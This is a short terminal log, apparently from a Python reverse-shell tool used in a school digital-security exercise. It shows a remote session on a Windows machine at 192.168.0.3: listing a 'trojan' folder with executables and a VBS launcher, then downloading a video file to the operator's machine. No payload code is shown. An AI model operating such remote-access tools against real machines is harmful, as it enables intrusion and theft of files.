 [192.168.0.3]:~# cd trojan
Changed to dir[ trojan/ ]
[192.168.0.3]:~# cd tojan
Changed to dir[ tojan/ ]
[192.168.0.3]:~# dir
El volumen de la unidad C no tiene etiqueta.
El nmero de serie del volumen es: 7859-C7B3
Directorio de C:\Users\damis\Documents\escuela\seguridad digital\trojan\tojan
11/28/2022  12:24 AM    <DIR>          .
11/28/2022  12:24 AM    <DIR>          ..
11/27/2022  07:32 PM         7,052,478 client.exe
11/27/2022  07:40 PM         1,571,297 playa.mp4
11/27/2022  07:33 PM                57 start.vbs
11/27/2022  07:28 PM                57 text.txt
11/28/2022  12:24 AM         8,596,304 tojan.exe
5 archivos     17,220,193 bytes
2 dirs  368,445,681,664 bytes libres
[192.168.0.3]:~# :download playa.mp4
[~] Downloading [ playa.mp4 ]...
[*] Download Complete :)
[*] file Saved In : C:\Users\damis\Documents\escuela\seguridad digital\trojan3\python-reverse-shell\playa.mp4
[192.168.0.3]:~#